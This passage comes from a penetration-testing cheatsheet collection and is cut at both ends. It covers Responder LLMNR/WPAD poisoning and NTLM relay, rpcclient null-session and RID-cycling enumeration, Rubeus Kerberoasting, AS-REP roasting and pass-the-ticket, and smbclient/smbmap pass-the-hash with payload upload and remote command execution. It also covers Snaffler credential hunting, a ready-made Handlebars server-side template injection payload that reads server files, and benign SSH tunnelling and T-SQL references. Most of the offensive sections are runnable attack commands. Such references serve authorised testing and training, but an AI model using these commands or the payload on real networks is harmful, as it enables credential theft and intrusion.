| HTTPS | Capture HTTPS auth |
| SMB | Capture SMB auth (NTLMv1/v2) |
| LDAP | Capture LDAP auth |
| SQL | Capture MSSQL auth |
| FTP | Capture FTP credentials |
| POP3 | Capture POP3 credentials |
| IMAP | Capture IMAP credentials |
| SMTP | Capture SMTP credentials |
| DNS | Respond to DNS queries |
| Kerberos | Capture Kerberos auth |
| WPAD | Web Proxy Auto-Discovery |
| WinRM | Windows Remote Management |
| RDP | Remote Desktop Protocol |
| DCE-RPC | Capture RPC auth |
Configuration
Config File Location
/etc/responder/Responder.conf
or
/usr/share/responder/Responder.conf
Disable Specific Servers
Edit config file:
[Responder Core]
SQL = Off
SMB = On
HTTP = On
HTTPS = On
Captured Hashes
Hash Location
/usr/share/responder/logs/
Hash Format (NTLMv2)
user::DOMAIN:challenge:response:blob
Crack with Hashcat
hashcat -m 5600 hashes.txt wordlist.txt
Crack with John
john --format=netntlmv2 hashes.txt --wordlist=wordlist.txt
Attack Scenarios
Credential Capture
- Run Responder:
sudo responder -I eth0 - Wait for victim to mistype share name or query non-existent host
- Responder poisons response
- Victim sends credentials to attacker
- Capture NTLMv1/v2 hash
WPAD Attack
- Run Responder with WPAD:
sudo responder -I eth0 -wFP - Victim’s browser requests wpad.dat
- Responder forces authentication
- Capture credentials
Combine with NTLM Relay
Disable SMB/HTTP in Responder
Edit Responder.conf:
SMB = Off
HTTP = Off
Run Responder
sudo responder -I eth0
Run ntlmrelayx
impacket-ntlmrelayx -t smb://10.10.10.10 -smb2support
Best Practices
- Run in analyze mode first (
-A) to understand traffic - Be aware of potential network disruption
- Use with ntlmrelayx for relay attacks instead of just capturing
- Check if SMB signing is disabled on targets
Troubleshooting
| Issue | Solution |
|---|---|
| Port 445 in use | Disable local SMB: systemctl stop smbd |
| No captures | Check interface and network segment |
| Hash not cracking | May need better wordlist or rules |
rpcclient Cheatsheet
Tool for executing MS-RPC functions on Windows systems.
Basic Syntax
rpcclient [options] <server>
Connection Options
| Option | Description | Example |
|---|---|---|
-U USER | Username | rpcclient -U admin 10.10.10.10 |
-W DOMAIN | Domain/Workgroup | rpcclient -U admin -W MYDOMAIN 10.10.10.10 |
-N | No password (null session) | rpcclient -U '' -N 10.10.10.10 |
-c CMD | Execute command and exit | rpcclient -U admin -c 'enumdomusers' 10.10.10.10 |
--pw-nt-hash | Use NT hash for auth | rpcclient -U admin --pw-nt-hash 10.10.10.10 |
Connection Examples
Null Session
rpcclient -U '' -N 10.10.10.10
With Credentials
rpcclient -U 'admin%Password123' 10.10.10.10
Domain Account
rpcclient -U 'DOMAIN\admin%Password123' 10.10.10.10
Server Information Commands
| Command | Description |
|---|---|
srvinfo | Server information |
querydispinfo | List users with descriptions |
querydominfo | Domain information |
netshareenum | Enumerate shares |
netshareenumall | Enumerate all shares |
User Enumeration Commands
| Command | Description |
|---|---|
enumdomusers | Enumerate domain users |
enumdomgroups | Enumerate domain groups |
queryuser <RID> | Query user by RID |
queryusergroups <RID> | Query user’s groups |
lookupnames <name> | Look up SID for name |
lookupsids <SID> | Look up name for SID |
Group Commands
| Command | Description |
|---|---|
enumdomgroups | List domain groups |
querygroup <RID> | Query group by RID |
querygroupmem <RID> | Query group members |
enumalsgroups builtin | Enumerate builtin groups |
enumalsgroups domain | Enumerate domain local groups |
Password Policy Commands
| Command | Description |
|---|---|
getdompwinfo | Get domain password info |
getusrdompwinfo <RID> | Get user password info |
Privilege Operations (Requires Admin)
| Command | Description |
|---|---|
createdomuser <user> | Create domain user |
deletedomuser <user> | Delete domain user |
setuserinfo2 <user> 23 <pass> | Change user password |
chgpasswd <user> <oldpass> <newpass> | Change password |
Common Examples
Enumerate All Users
rpcclient -U '' -N 10.10.10.10 -c 'enumdomusers'
Output format: user:[username] rid:[0xRID]
Get User Details
rpcclient -U '' -N 10.10.10.10 -c 'queryuser 0x1f4'
Note: 0x1f4 = 500 = Administrator RID
Enumerate Groups
rpcclient -U '' -N 10.10.10.10 -c 'enumdomgroups'
Get Password Policy
rpcclient -U '' -N 10.10.10.10 -c 'getdompwinfo'
RID Cycling (User Enumeration)
for i in $(seq 500 1100); do
  rpcclient -U '' -N 10.10.10.10 -c "queryuser 0x$(printf '%x' $i)" 2>/dev/null | grep "User Name"
done
Create User (Admin Required)
rpcclient -U 'admin%Password123' 10.10.10.10 -c 'createdomuser newuser'
rpcclient -U 'admin%Password123' 10.10.10.10 -c 'setuserinfo2 newuser 23 NewPass123!'
Change User Password
rpcclient -U 'admin%Password123' 10.10.10.10 -c 'chgpasswd username oldpass newpass'
Understanding SIDs and RIDs
- SID (Security Identifier): unique to a domain (e.g.
S-1-5-21-3842939050-3880317879-2865463114) - RID (Relative Identifier): appended to SID to uniquely identify an object
- Full user SID = domain SID + RID (e.g.
S-1-5-21-...-1111) - Built-in account RIDs are consistent across all domains (Administrator is always 500/0x1f4)
Common RIDs
| RID (Hex) | RID (Dec) | Account |
|---|---|---|
| 0x1f4 | 500 | Administrator |
| 0x1f5 | 501 | Guest |
| 0x1f6 | 502 | krbtgt |
| 0x200 | 512 | Domain Admins |
| 0x201 | 513 | Domain Users |
| 0x202 | 514 | Domain Guests |
Rubeus Cheatsheet
Basic Syntax
Rubeus.exe <command> [options]
Quick Reference Commands
| Command | Purpose |
|---|---|
dump | Dump all Kerberos tickets |
asktgt | Request a TGT using hash or password |
asktgs | Request a TGS for a specific service |
ptt | Pass the Ticket (import ticket) |
createnetonly | Create sacrificial logon session |
renew | Renew a TGT |
describe | Describe a ticket |
hash | Calculate Kerberos hashes from password |
kerberoast | Kerberoast attack |
asreproast | AS-REP Roasting attack |
s4u | S4U constrained delegation abuse |
PKINIT (Certificate Authentication)
Request TGT with PFX Certificate
Rubeus.exe asktgt /user:<user> /domain:<domain> /certificate:<path_or_base64> /password:<pfx_password> /nowrap
Request TGT with PFX and Import
Rubeus.exe asktgt /user:<user> /domain:<domain> /certificate:C:\cert.pfx /password:CertPass123 /ptt
Note: Used in Pass-the-Certificate attacks after obtaining a certificate from AD CS exploitation or Shadow Credentials attacks.
Ticket Harvesting
Dump All Tickets (Base64)
Rubeus.exe dump /nowrap
Dump Tickets for Current User
Rubeus.exe dump /user:current /nowrap
Dump Specific Service Tickets
Rubeus.exe dump /service:krbtgt /nowrap
Triage (List Tickets)
Rubeus.exe triage
Request Tickets (asktgt)
Request TGT with NTLM Hash (RC4)
Rubeus.exe asktgt /user:<user> /domain:<domain> /rc4:<ntlm_hash> /nowrap
Request TGT with AES256 Hash
Rubeus.exe asktgt /user:<user> /domain:<domain> /aes256:<aes256_hash> /nowrap
Request TGT with Password
Rubeus.exe asktgt /user:<user> /domain:<domain> /password:<password> /nowrap
Request TGT and Import (/ptt)
Rubeus.exe asktgt /user:<user> /domain:<domain> /aes256:<hash> /ptt
Request TGT Using Domain Controller
Rubeus.exe asktgt /user:<user> /domain:<domain> /rc4:<hash> /dc:<dc_ip> /nowrap
Request TGT with Certificate (PKINIT)
Rubeus.exe asktgt /user:<user> /domain:<domain> /certificate:<base64_or_path> /password:<pfx_password> /nowrap
Request TGT with Certificate File
Rubeus.exe asktgt /user:<user> /domain:<domain> /certificate:C:\path\to\cert.pfx /password:<pfx_password> /ptt
Pass the Ticket (ptt)
Import .kirbi File
Rubeus.exe ptt /ticket:<path_to_kirbi>
Import Base64 Ticket
Rubeus.exe ptt /ticket:<base64_encoded_ticket>
Sacrificial Process (createnetonly)
Create a hidden process with a new logon session:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
Then in the new window, request a ticket:
Rubeus.exe asktgt /user:<user> /domain:<domain> /aes256:<hash> /ptt
Kerberoasting
Kerberoast All Users
Rubeus.exe kerberoast /nowrap
Kerberoast Specific User
Rubeus.exe kerberoast /user:<username> /nowrap
Kerberoast with Output Format for Hashcat
Rubeus.exe kerberoast /format:hashcat /nowrap
Kerberoast with AES Encryption
Rubeus.exe kerberoast /aes /nowrap
AS-REP Roasting
AS-REP Roast All Users
Rubeus.exe asreproast /nowrap
AS-REP Roast Specific User
Rubeus.exe asreproast /user:<username> /nowrap
AS-REP Roast with Hashcat Format
Rubeus.exe asreproast /format:hashcat /nowrap
Request Service Tickets (asktgs)
Request TGS for Service
Rubeus.exe asktgs /ticket:<tgt_base64> /service:cifs/server.domain.local /nowrap
Request TGS and Import
Rubeus.exe asktgs /ticket:<tgt_base64> /service:cifs/server.domain.local /ptt
Constrained Delegation (S4U)
S4U2Self and S4U2Proxy
Rubeus.exe s4u /user:<service_account> /rc4:<hash> /impersonateuser:Administrator /msdsspn:cifs/target.domain.local /ptt
S4U with Alternate Service
Rubeus.exe s4u /user:<service_account> /aes256:<hash> /impersonateuser:Administrator /msdsspn:cifs/target.domain.local /altservice:ldap /ptt
Ticket Operations
Describe a Ticket
Rubeus.exe describe /ticket:<base64_or_path>
Renew a TGT
Rubeus.exe renew /ticket:<base64_or_path> /nowrap
Purge Tickets (Current Session)
Rubeus.exe purge
Purge Tickets (Specific LUID)
Rubeus.exe purge /luid:<luid>
Hash Calculation
Calculate Kerberos Hashes from Password
Rubeus.exe hash /user:<username> /domain:<domain> /password:<password>
Output includes:
- rc4_hmac (NTLM)
- aes128_cts_hmac_sha1
- aes256_cts_hmac_sha1
- des_cbc_md5
Monitoring
Monitor for TGTs (4624 Logon Events)
Rubeus.exe monitor /interval:5
Monitor with Filtering
Rubeus.exe monitor /interval:5 /filteruser:<username>
Common Options
| Option | Description |
|---|---|
/nowrap | Don’t wrap Base64 output (easier copy-paste) |
/ptt | Pass the ticket (import into current session) |
/dc:<ip> | Specify domain controller |
/domain:<domain> | Specify domain |
/user:<user> | Specify user |
/outfile:<path> | Write ticket to file |
/luid:<luid> | Target specific logon session |
One-Liners
Dump All Tickets
Rubeus.exe dump /nowrap
Request TGT and Import
Rubeus.exe asktgt /user:john /domain:domain.local /aes256:<hash> /ptt
Kerberoast and Save
Rubeus.exe kerberoast /format:hashcat /outfile:hashes.txt
Create Sacrificial Session and Request TGT
Rubeus.exe createnetonly /program:cmd.exe /show
:: In new window:
Rubeus.exe asktgt /user:john /domain:domain.local /rc4:<hash> /ptt
Convert .kirbi to Base64 (PowerShell)
[Convert]::ToBase64String([IO.File]::ReadAllBytes("ticket.kirbi"))
Convert Base64 to .kirbi (PowerShell)
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<base64_string>"))
smbclient Cheatsheet
SMB/CIFS client for accessing Windows shares from Linux.
Basic Syntax
smbclient [options] //server/share
Connection Options
| Option | Description | Example |
|---|---|---|
-L | List available shares | smbclient -L //10.10.10.10 |
-N | No password (null session) | smbclient -N -L //10.10.10.10 |
-U USER | Specify username | smbclient -U admin //10.10.10.10/share |
-W DOMAIN | Specify domain/workgroup | smbclient -W MYDOMAIN -U admin //10.10.10.10/share |
-p PORT | Specify port | smbclient -p 139 //10.10.10.10/share |
-I IP | Specify destination IP | smbclient -I 10.10.10.10 //server/share |
Authentication
| Option | Description | Example |
|---|---|---|
-U user%pass | Username and password | smbclient -U admin%Password123 //10.10.10.10/share |
-A authfile | Auth file (user/pass/domain) | smbclient -A creds.txt //10.10.10.10/share |
--pw-nt-hash | Use NT hash instead of password | smbclient -U admin --pw-nt-hash //10.10.10.10/share |
Common Commands
List Shares (Null Session)
smbclient -N -L //10.10.10.10
Connect to Share
smbclient //10.10.10.10/sharename -U username
Connect with Domain Account
smbclient //10.10.10.10/sharename -U 'DOMAIN\username'
Interactive Commands
Once connected, use these commands:
| Command | Description |
|---|---|
ls | List files in current directory |
cd DIR | Change directory |
pwd | Print current directory |
get FILE | Download file |
mget PATTERN | Download multiple files |
put FILE | Upload file |
mput PATTERN | Upload multiple files |
mkdir DIR | Create directory |
rmdir DIR | Remove directory |
rm FILE | Delete file |
recurse | Toggle recursive mode for mget/mput |
prompt | Toggle prompting for mget/mput |
exit | Disconnect |
Useful Examples
Download All Files Recursively
smbclient //10.10.10.10/share -U user%pass -c 'recurse; prompt; mget *'
Execute Single Command
smbclient //10.10.10.10/share -U user%pass -c 'ls'
Download Specific File
smbclient //10.10.10.10/share -U user%pass -c 'get secrets.txt'
Upload File
smbclient //10.10.10.10/share -U user%pass -c 'put payload.exe'
Pass-the-Hash Authentication
smbclient //10.10.10.10/share -U admin --pw-nt-hash -W DOMAIN
# Then enter NT hash when prompted
Auth File Format
Create a file with credentials:
username = admin
password = Password123
domain = MYDOMAIN
Use with: smbclient -A authfile //server/share
smbmap Cheatsheet
SMB enumeration tool for listing shares, permissions, and contents.
Basic Syntax
smbmap [options] -H <host>
Connection Options
| Option | Description | Example |
|---|---|---|
-H HOST | Target host | smbmap -H 10.10.10.10 |
-P PORT | SMB port (default 445) | smbmap -H 10.10.10.10 -P 139 |
-u USER | Username | smbmap -u admin -H 10.10.10.10 |
-p PASS | Password | smbmap -u admin -p Password123 -H 10.10.10.10 |
-d DOMAIN | Domain | smbmap -u admin -p pass -d MYDOMAIN -H 10.10.10.10 |
Authentication Methods
Null Session
smbmap -H 10.10.10.10 -u '' -p ''
Guest Session
smbmap -H 10.10.10.10 -u 'guest' -p ''
Pass-the-Hash
smbmap -H 10.10.10.10 -u admin -p 'aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0'
Enumeration Options
| Option | Description | Example |
|---|---|---|
-r PATH | Recursively list directory | smbmap -r C$ -H 10.10.10.10 -u admin -p pass |
-R PATH | List shares recursively | smbmap -R -H 10.10.10.10 -u admin -p pass |
--depth N | Recursive depth (default 5) | smbmap -R --depth 3 -H 10.10.10.10 |
-A PATTERN | Download files matching pattern | smbmap -A '*.txt' -R -H 10.10.10.10 |
-q | Quiet mode (suppress banner) | smbmap -q -H 10.10.10.10 |
File Operations
| Option | Description | Example |
|---|---|---|
--download PATH | Download file | smbmap --download 'C$\file.txt' -H 10.10.10.10 -u admin -p pass |
--upload SRC DST | Upload file | smbmap --upload payload.exe 'C$\payload.exe' -H 10.10.10.10 -u admin -p pass |
--delete PATH | Delete file | smbmap --delete 'C$\file.txt' -H 10.10.10.10 -u admin -p pass |
Command Execution
| Option | Description | Example |
|---|---|---|
-x CMD | Execute command | smbmap -x 'ipconfig' -H 10.10.10.10 -u admin -p pass |
--mode psexec | Use PsExec method | smbmap -x 'whoami' --mode psexec -H 10.10.10.10 |
Common Examples
List All Shares
smbmap -H 10.10.10.10 -u admin -p Password123
Output shows share permissions:
READ- Can read filesWRITE- Can write filesNO ACCESS- Access denied
Enumerate Share Contents
smbmap -H 10.10.10.10 -u admin -p Password123 -r 'Share Name'
Recursive Listing with Depth
smbmap -H 10.10.10.10 -u admin -p Password123 -R --depth 3
Recursive Listing (Directories Only)
smbmap -u admin -p Password123 -d MYDOMAIN -H 10.10.10.10 -R 'Share Name' --dir-only
Download All Text Files
smbmap -H 10.10.10.10 -u admin -p Password123 -R -A '\.txt$'
Multiple Hosts
smbmap -H 10.10.10.0/24 -u admin -p Password123
Permission Levels
| Permission | Description |
|---|---|
READ ONLY | Can read files |
READ, WRITE | Full access |
NO ACCESS | Access denied |
ADMIN$ | Administrative share (requires admin) |
C$ | Default drive share (requires admin) |
IPC$ | Inter-process communication |
Snaffler Cheatsheet
Tool for hunting credentials and sensitive data across SMB shares in Active Directory environments. Enumerates domain hosts, discovers readable shares, and searches for files of interest.
Requirements
- Must be run from a domain-joined host or in a domain-user context
- .NET executable (Windows only)
Basic Usage
.\Snaffler.exe -s -d domain.local -o snaffler.log -v data
Flags
| Flag | Description |
|---|---|
-s | Print results to console |
-d | Domain to search |
-o | Output log file path |
-v | Verbosity level |
Verbosity Levels
| Level | Description |
|---|---|
data | Results only (recommended — easiest to review) |
info | Results + informational messages |
debug | Verbose debug output |
trace | Maximum verbosity |
Output Color Coding
| Color | Meaning |
|---|---|
| Red | High interest — keys, database dumps, credentials |
| Green | Shares discovered |
| Black | Notable files — password databases, VPN configs |
File Types Snaffler Looks For
| Category | Extensions |
|---|---|
| Credential stores | .kdb, .kwallet, .psafe3 |
| Keys | .key, .keypair, .ppk, .keychain |
| Database dumps | .sqldump, .mdf |
| VPN / Network configs | .tblk |
| Config files | web.config, .conf, .ini |
| Scripts with passwords | .ps1, .bat, .cmd, .vbs |
Tips
- Output can be very large in big environments — always use
-oto write to a log file - Use
-v datato keep console output manageable - Let Snaffler run in the background and review results later
- Provide raw Snaffler output to clients as supplemental data to help them prioritize share lockdown
- Pair with CrackMapExec
spider_plusfor complementary share enumeration
SSH Cheatsheet
Basic Connection
| Command | Description |
|---|---|
ssh user@host | Connect to remote host |
ssh -p 2222 user@host | Connect on custom port |
ssh -i ~/.ssh/key.pem user@host | Connect with specific key |
ssh -v user@host | Verbose mode (debug) |
ssh -vvv user@host | Extra verbose |
Authentication
Key-Based Auth
# Generate key pair
ssh-keygen -t ed25519 -C "comment"
ssh-keygen -t rsa -b 4096 -C "comment"

# Copy public key to server
ssh-copy-id user@host
ssh-copy-id -i ~/.ssh/key.pub user@host

# Manual copy
cat ~/.ssh/id_ed25519.pub | ssh user@host "mkdir -p ~/.ssh && cat >> ~/.ssh/authorized_keys"
Key Permissions
chmod 700 ~/.ssh
chmod 600 ~/.ssh/id_ed25519
chmod 644 ~/.ssh/id_ed25519.pub
chmod 600 ~/.ssh/authorized_keys
chmod 600 ~/.ssh/config
SSH Config File
Location: ~/.ssh/config
Host myserver
    HostName 192.168.1.100
    User admin
    Port 22
    IdentityFile ~/.ssh/myserver_key

Host jumpbox
    HostName jump.example.com
    User deployer
    IdentityFile ~/.ssh/jump_key

Host internal
    HostName 10.0.0.50
    User admin
    ProxyJump jumpbox
Config Options
| Option | Description |
|---|---|
HostName | Actual hostname/IP |
User | Default username |
Port | SSH port |
IdentityFile | Path to private key |
ProxyJump | Jump host for tunneling |
ForwardAgent | Forward SSH agent (yes/no) |
LocalForward | Persistent local tunnel |
DynamicForward | Persistent SOCKS proxy |
Port Forwarding / Tunneling
Local Port Forwarding (-L)
Forward a local port to a remote destination through the SSH server.
ssh -L [local_addr:]local_port:remote_host:remote_port user@ssh_server
Use case: Access a service on a remote network that’s not directly reachable.
# Forward local port 8080 to remote host's port 80
ssh -L 8080:webserver.internal:80 user@jumphost

# Access via: http://localhost:8080
PostgreSQL Example (Remote DB on localhost)
Scenario: PostgreSQL on dbserver only listens on 127.0.0.1:5432. You need to connect from your workstation.
# Create tunnel
ssh -L 5432:localhost:5432 user@dbserver

# Now connect locally
psql -h localhost -p 5432 -U dbuser -d mydb
Or use a different local port to avoid conflicts:
# Forward local 15432 to remote's localhost:5432
ssh -L 15432:localhost:5432 user@dbserver

# Connect via the tunnel
psql -h localhost -p 15432 -U dbuser -d mydb

# Or with connection string
psql "postgresql://dbuser:password@localhost:15432/mydb"
Background tunnel (no shell):
ssh -fNL 15432:localhost:5432 user@dbserver

# -f: Background after auth
# -N: No remote command (tunnel only)
# -L: Local forward
Multiple Forwards
ssh -L 5432:localhost:5432 -L 6379:localhost:6379 user@server
Remote Port Forwarding (-R)
Expose a local service to the remote network.
ssh -R [remote_addr:]remote_port:local_host:local_port user@ssh_server
Use case: Make your local dev server accessible from the remote server.
# Expose local port 3000 on remote server's port 8080
ssh -R 8080:localhost:3000 user@remote

# On remote: curl localhost:8080 hits your local :3000
Dynamic Port Forwarding (-D) - SOCKS Proxy
Create a SOCKS proxy that routes all traffic through the SSH server.
ssh -D [local_addr:]local_port user@ssh_server
Use case: Browse the web or access multiple services as if you were on the remote network.
# Create SOCKS5 proxy on localhost:1080
ssh -D 1080 user@remote

# Configure browser/apps to use SOCKS5 proxy: localhost:1080
Using the SOCKS Proxy
curl:
curl --socks5 localhost:1080 http://internal.site.local
proxychains:
# /etc/proxychains.conf
socks5 127.0.0.1 1080

# Run commands through proxy
proxychains psql -h db.internal -U admin -d mydb
proxychains nmap -sT 10.0.0.0/24
Browser: Configure SOCKS5 proxy in Firefox/Chrome settings or use FoxyProxy.
PostgreSQL via SOCKS Proxy
# Start SOCKS proxy
ssh -D 1080 user@jumphost

# Use proxychains
proxychains psql -h db.internal.local -p 5432 -U dbuser -d mydb
Tunnel Comparison
| Type | Flag | Direction | Use Case |
|---|---|---|---|
| Local | -L | Local → Remote | Access remote service locally |
| Remote | -R | Remote → Local | Expose local service remotely |
| Dynamic | -D | SOCKS Proxy | Route all traffic through SSH |
Tunnel Options
| Flag | Description |
|---|---|
-f | Background after authentication |
-N | No remote command (tunnel only) |
-T | Disable pseudo-terminal allocation |
-g | Allow remote hosts to connect to forwarded ports |
Common Tunnel Command
# Background tunnel, no shell
ssh -fNT -L 5432:localhost:5432 user@server

# Check tunnel is running
ps aux | grep ssh
lsof -i :5432
Jump Hosts / Bastion
ProxyJump (Modern)
ssh -J jumphost user@internal

# Multiple jumps
ssh -J jump1,jump2 user@internal
ProxyCommand (Legacy)
ssh -o ProxyCommand="ssh -W %h:%p jumphost" user@internal
Config File
Host internal
    HostName 10.0.0.50
    User admin
    ProxyJump jumphost
SSH Agent
# Start agent
eval $(ssh-agent)

# Add key
ssh-add ~/.ssh/id_ed25519

# Add with timeout (1 hour)
ssh-add -t 3600 ~/.ssh/id_ed25519

# List keys
ssh-add -l

# Remove all keys
ssh-add -D
Agent Forwarding
ssh -A user@host
Warning: Agent forwarding can be a security risk on untrusted hosts.
File Transfer
SCP
# Upload
scp file.txt user@host:/path/

# Download
scp user@host:/path/file.txt ./

# Recursive
scp -r folder/ user@host:/path/

# With custom port
scp -P 2222 file.txt user@host:/path/
SFTP
sftp user@host
sftp> put localfile
sftp> get remotefile
sftp> ls
sftp> cd /path
sftp> exit
Rsync over SSH
rsync -avz -e ssh source/ user@host:/dest/
rsync -avz -e "ssh -p 2222" source/ user@host:/dest/
Escape Sequences
Press ~ after newline:
| Sequence | Action |
|---|---|
~. | Disconnect |
~^Z | Background SSH |
~# | List forwarded connections |
~? | Help |
~C | Open command line (add forwards) |
Add Forward to Running Session
~C
ssh> -L 8080:localhost:80
Security Options
| Option | Description |
|---|---|
-o StrictHostKeyChecking=yes | Reject unknown hosts |
-o UserKnownHostsFile=/dev/null | Don’t save host keys |
-o PasswordAuthentication=no | Force key auth |
-o PubkeyAuthentication=yes | Enable key auth |
Disable Host Key Checking (Testing Only)
ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null user@host
Practical Examples
Access Remote PostgreSQL (localhost only)
# Scenario: PostgreSQL on server only binds to 127.0.0.1:5432

# Option 1: Local forward
ssh -L 5432:127.0.0.1:5432 user@dbserver
psql -h localhost -U postgres -d mydb

# Option 2: Different local port
ssh -fNL 15432:127.0.0.1:5432 user@dbserver
psql -h localhost -p 15432 -U postgres -d mydb

# Option 3: Via jump host
ssh -L 5432:dbserver.internal:5432 user@jumphost
psql -h localhost -U postgres -d mydb
Access Remote Redis
ssh -L 6379:localhost:6379 user@server
redis-cli -h localhost
Browse Internal Network
ssh -D 9050 user@internal-host
# Configure browser SOCKS5: localhost:9050
Tunnel to Multiple Services
ssh -L 5432:localhost:5432 \
    -L 6379:localhost:6379 \
    -L 8080:webapp.internal:80 \
    user@jumphost
Troubleshooting
| Issue | Solution |
|---|---|
| Connection refused | Check SSH service, firewall, port |
| Permission denied | Check key permissions, user, auth method |
| Host key changed | Remove old key: ssh-keygen -R host |
| Tunnel not working | Check if remote port is listening on localhost |
| Broken pipe | Add ServerAliveInterval 60 to config |
Debug Connection
ssh -vvv user@host
Keep Connection Alive
# ~/.ssh/config
Host *
    ServerAliveInterval 60
    ServerAliveCountMax 3
Server Side Template Injection
Server Side Template Injection (SSTI) is a vulnerability that allows an attacker to inject malicious template code into a web application. This can lead to remote code execution, data leakage, and other security issues.
Example:
{{#with "s" as |string|}}
  {{#with "e"}}
    {{#with split as |conslist|}}
      {{this.pop}}
      {{this.push (lookup string.sub "constructor")}}
      {{this.pop}}
      {{#with string.split as |codelist|}}
        {{this.pop}}
        {{this.push "return process.mainModule.require('fs').readFileSync('/root/some-file',{encoding:'utf8',flag:'r'});"}}
        {{this.pop}}
        {{#each conslist}}
          {{#with (string.sub.apply 0 codelist)}}
            {{this}}
          {{/with}}
        {{/each}}
      {{/with}}
    {{/with}}
  {{/with}}
{{/with}}
You will first need to encode this payload using URL encoding before sending it to the server. Once encoded, you can include it in a request to the vulnerable web application via a query parameter, form field, or HTTP header, depending on where the SSTI vulnerability exists.
T-SQL Cheatsheet
Connecting
# sqlcmd (Windows/Linux)
sqlcmd -S <server> -U <user> -P '<password>'
sqlcmd -S <server> -E  # Windows auth

# From Linux
sqsh -S <server> -U <user> -P '<password>'
mssqlclient.py <user>@<server> -p 1433
Database Operations
-- List databases
SELECT name FROM sys.databases;

-- Use database
USE <database_name>;

-- Create database
CREATE DATABASE mydb;

-- Drop database
DROP DATABASE mydb;

-- Current database
SELECT DB_NAME();
Table Operations
-- List tables
SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE = 'BASE TABLE';
SELECT name FROM sys.tables;

-- Describe table structure
EXEC sp_columns @table_name = 'TableName';
SELECT * FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'TableName';

-- Create table
CREATE TABLE users (
    id INT PRIMARY KEY IDENTITY(1,1),
    username NVARCHAR(50) NOT NULL,
    email NVARCHAR(100),
    created_at DATETIME DEFAULT GETDATE()
);

-- Drop table
DROP TABLE users;

-- Truncate (delete all rows, reset identity)
TRUNCATE TABLE users;
CRUD Operations
-- Insert
INSERT INTO users (username, email) VALUES ('john', 'john@example.com');
INSERT INTO users (username, email) VALUES
    ('alice', 'alice@example.com'),
    ('bob', 'bob@example.com');

-- Select
SELECT * FROM users;
SELECT TOP 10 * FROM users;
SELECT username, email FROM users WHERE id > 5;
SELECT DISTINCT username FROM users;

-- Update
UPDATE users SET email = 'new@example.com' WHERE username = 'john';

-- Delete
DELETE FROM users WHERE id = 5;
Filtering & Sorting
-- WHERE clauses
WHERE column = 'value'
WHERE column <> 'value'
WHERE column IN ('a', 'b', 'c')
WHERE column NOT IN ('a', 'b')
WHERE column BETWEEN 1 AND 100
WHERE column LIKE 'prefix%'
WHERE column LIKE '%suffix'
WHERE column LIKE '%contains%'
WHERE column IS NULL
WHERE column IS NOT NULL

-- Sorting
ORDER BY column ASC
ORDER BY column DESC
ORDER BY col1, col2 DESC

-- Pagination
SELECT * FROM users ORDER BY id
OFFSET 10 ROWS FETCH NEXT 10 ROWS ONLY;
Joins
-- Inner join
SELECT u.username, o.order_id
FROM users u
INNER JOIN orders o ON u.id = o.user_id;

-- Left join (all from left, matching from right)
SELECT u.username, o.order_id
FROM users u
LEFT JOIN orders o ON u.id = o.user_id;

-- Right join
SELECT u.username, o.order_id
FROM users u
RIGHT JOIN orders o ON u.id = o.user_id;

-- Full outer join
SELECT u.username, o.order_id
FROM users u
FULL OUTER JOIN orders o ON u.id = o.user_id;

-- Cross join (cartesian product)
SELECT * FROM table1 CROSS JOIN table2;
Aggregation
SELECT COUNT(*) FROM users;
SELECT COUNT(DISTINCT username) FROM users;
SELECT SUM(amount) FROM orders;
SELECT AVG(amount) FROM orders;
SELECT MIN(amount), MAX(amount) FROM orders;

-- Group by
SELECT status, COUNT(*) as count
FROM orders
GROUP BY status;

-- Having (filter after grouping)
SELECT status, COUNT(*) as count
FROM orders
GROUP BY status
HAVING COUNT(*) > 10;
String Functions
LEN('string')              -- Length
UPPER('string')            -- Uppercase
LOWER('STRING')            -- Lowercase
LTRIM('  string')          -- Trim left
RTRIM('string  ')          -- Trim right
TRIM('  string  ')         -- Trim both (SQL Server 2017+)
SUBSTRING('string', 1, 3)  -- Extract substring (1-indexed)
LEFT('string', 3)          -- First n chars
RIGHT('string', 3)         -- Last n chars
REPLACE('string', 'i', 'o') -- Replace
CHARINDEX('r', 'string')   -- Find position
CONCAT('a', 'b', 'c')      -- Concatenate
STUFF('string', 2, 3, 'X') -- Replace at position
Date Functions
GETDATE()                  -- Current datetime
GETUTCDATE()               -- Current UTC datetime
SYSDATETIME()              -- Higher precision datetime
DATEADD(day, 7, GETDATE()) -- Add interval
DATEDIFF(day, date1, date2) -- Difference between dates
DATEPART(year, GETDATE())  -- Extract part
YEAR(date), MONTH(date), DAY(date) -- Extract components
FORMAT(GETDATE(), 'yyyy-MM-dd') -- Format date
CONVERT(DATE, GETDATE())   -- Convert to date only
CAST('2024-01-01' AS DATE) -- Cast string to date
Variables & Control Flow
-- Variables
DECLARE @name NVARCHAR(50) = 'value';
DECLARE @count INT;
SET @count = 10;
SELECT @count = COUNT(*) FROM users;

-- If/Else
IF @count > 0
BEGIN
    PRINT 'Has records';
END
ELSE
BEGIN
    PRINT 'No records';
END

-- Case
SELECT username,
    CASE
        WHEN status = 1 THEN 'Active'
        WHEN status = 0 THEN 'Inactive'
        ELSE 'Unknown'
    END AS status_text
FROM users;

-- While loop
DECLARE @i INT = 0;
WHILE @i < 10
BEGIN
    PRINT @i;
    SET @i = @i + 1;
END
Stored Procedures
-- Create procedure
CREATE PROCEDURE GetUserById
    @UserId INT
AS
BEGIN
    SELECT * FROM users WHERE id = @UserId;
END;

-- Execute
EXEC GetUserById @UserId = 5;

-- With output parameter
CREATE PROCEDURE GetUserCount
    @Count INT OUTPUT
AS
BEGIN
    SELECT @Count = COUNT(*) FROM users;
END;

DECLARE @result INT;
EXEC GetUserCount @Count = @result OUTPUT;
PRINT @result;

-- Drop procedure
DROP PROCEDURE GetUserById;
Common Table Expressions (CTE)
WITH ActiveUsers AS (
SELECT * FROM users WHERE status = 1
)
SELECT * FROM ActiveUsers WHERE created_at > '2024-01-01';
-- Recursive CTE
WITH Numbers AS (
SELECT 1 AS n
UNION ALL
SELECT n + 1 FROM Numbers WHERE n < 10
)
SELECT * FROM Numbers;
Transactions
BEGIN TRANSACTION;
UPDATE accounts SET balance = balance - 100 WHERE id = 1;
